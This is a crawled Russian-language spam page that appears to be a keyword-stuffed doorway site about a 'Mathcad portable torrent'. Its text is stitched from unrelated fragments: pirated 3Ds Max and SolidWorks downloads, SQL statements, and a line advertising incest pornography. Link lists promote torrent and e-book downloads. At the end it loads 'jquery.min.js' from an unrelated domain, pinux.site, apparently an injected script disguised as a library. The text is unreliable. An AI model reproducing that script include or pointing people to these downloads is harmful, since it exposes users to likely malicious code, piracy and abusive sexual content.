

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-mathcad-portable-torrent.html
body_size: 2346
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mathcad portable торрент - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mathcad portable торрент</h2>
                            </header>
                            <p>На нашем сайте вы сможете бесплатно скачать 3Ds Max 2018 и другие русифицированные версии. SolidWorks - программный САПР для автоматизации работ промышленного производства на этапах. Портативный софт ( portable soft ) представляет собой компактные аналоги обычных программ. Удаление записей. Для удаления записей из таблицы применяется оператор delete: delete. Изменение данных Для изменения значений столбцов таблицы применяется оператор update. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-tryuffo-zhyul-i-dzhim.html">Трюффо жюль и джим</a></li>
                                <li><a href="lr9vyf-aleksandrova-vse-knigi-skachat-besplatno-fb2.html">Александрова все книги скачать бесплатно fb2</a></li>
                                <li><a href="lr9vyf-prezentaciya-orvi-i-orz.html">Презентация орви и орз</a></li>
                                <li><a href="lr9vyf-den-nastanet-noch-rastaet-minusovka.html">День настанет ночь растает минусовка</a></li>
                                <li><a href="lr9vyf-psh-dmitriy-hara-skachat-fb2.html">Пш дмитрий хара скачать fb2</a></li>
                                <li><a href="lr9vyf-1s-bitriks-internet-magazin-obuchenie.html">1с битрикс интернет магазин обучение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>3D max скачать торрент русская версия</li>
<li>Solidworks 2018 rus 64 bit скачать торрент русская версия.</li>
<li>Portable программы ПРО portable soft — скачать.</li>
<li>Удаление записей из базы данных.</li>
<li>Изменение данных</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-vadim-panov-vse-ottenki-chernogo-fb2-skachat.html">Вадим панов все оттенки черного fb2 скачать</a></li>
                                            <li><a href="lr9vyf-rabochiy-football-manager-2015-skachat-torrent.html">Рабочий football manager 2015 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-slushat-audioknigi-onlayn-zov-kukushki.html">Слушать аудиокниги онлайн зов кукушки</a></li>
                                            <li><a href="lr9vyf-krasivye-melodii-skachat-besplatno.html">Красивые мелодии скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-igrat-shahmaty-besplatno-torrent-s-kompyuterom-besplatno.html">Играть шахматы бесплатно торрент с компьютером бесплатно</a></li>
                                            <li><a href="lr9vyf-3-dinosaurs.html">3 dinosaurs</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-honda-akkorda.html">Хонда аккорда</a></li>
                                            <li><a href="lr9vyf-nissan-tiida-shema-podklyucheniya-magnitoly.html">Ниссан тиида схема подключения магнитолы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
